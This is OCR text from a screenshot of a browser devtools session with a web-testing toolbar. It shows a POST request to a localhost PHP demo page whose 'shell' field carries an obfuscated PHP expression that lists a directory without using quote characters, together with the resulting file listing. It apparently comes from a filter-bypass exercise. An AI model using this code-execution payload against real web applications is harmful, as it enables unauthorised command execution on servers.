 }
} OKArray ( [0] => . [1] => .. [2] => .idea [3] => de
test.php )
Elements Console Sources Network Performance Memory Application
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://localhost:63342/untitled/demo.php?_ijt=q869a0lbh4cb4nl5vqiaggdca7&_ij_
enctype
Enable POST application/x-www-form-urlencoded
Body
shell=print_r(scandir(chr(ord(strrev(crypt(serialize(array())))))))));